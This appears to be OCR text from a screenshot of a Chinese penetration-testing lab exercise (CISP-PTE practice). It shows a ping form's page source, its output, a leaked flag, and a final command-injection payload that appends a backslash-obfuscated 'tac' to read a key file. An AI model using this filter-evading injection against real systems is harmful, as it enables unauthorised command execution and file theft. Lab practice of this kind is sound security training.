 单点登录 - Telnet 4
挑战 : 安鸾渗透实战
CISP-PTE 认证考试
view-source:10.20
CISP-PTE 认证考试
10.20.30.204/ping
DNSLog
不安全 view-source:10.20.30.80:1084/vulnerabilities/fu1.php
J
更新
应用
百度一下
10.20.30.10
百度翻译-200种语...
ChatGPT
挑战 : 安鸾渗透实...
GitHub - knownse...
阿里云-计算，为了...
单点登录 - Telnet...
YouTube
驱动列表
Google
»
29 <b>描述</b>
30 <p>请开始答题</p>
31 <div class="card  teal lighten-1">
32 <div class="card-content white-text">
33 <span class="card-title">验证主机是否存活</span>
34
35 <form method=POST enctype="multipart/form-data" action="">
36 <input type="text" name="cmd">
37 <input type=submit value="提交"></form>
38
39 </div>
40 <div class="card-action">
41
42 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
43 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.090 ms
44
45 --- 127.0.0.1 ping statistics ---
46 1 packets transmitted, 1 received, 0% packet loss, time 0ms
47 rtt min/avg/max/mdev = 0.090/0.090/0.090/0.000 ms
48 Get it!
49 <?php
50
51 //flag{877ba94866c8e285dbb3b00eaa25f705}
52 ?>
53 ?>
54 </div>
55 </div>
56
57 </div>
58
59 </div>
60
61 </div>
127.0.0.1&t\a\c ../key.p\hp